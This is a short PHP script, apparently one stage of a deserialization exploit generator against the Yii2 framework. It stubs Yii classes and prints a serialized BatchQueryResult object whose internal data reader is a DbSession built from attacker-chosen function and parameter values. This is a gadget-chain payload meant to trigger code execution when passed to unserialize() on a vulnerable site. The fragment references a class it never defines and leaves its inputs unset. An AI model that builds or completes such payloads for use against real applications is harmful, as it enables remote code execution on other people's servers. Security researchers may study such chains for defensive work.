 namespace yii\base {
    class BaseObject
    {
        //
    }
    class Action
    {
        public $id;
    }
}
namespace yii\db {
    use yii\base\BaseObject;
    class BatchQueryResult extends BaseObject
    {
        private $_dataReader;
        public function __construct($func, $param)
        {
            $this->_dataReader = new \yii\web\DbSession($func, $param);
        }
    }
}
$exp = new \yii\db\BatchQueryResult($func, $param);
print(serialize($exp));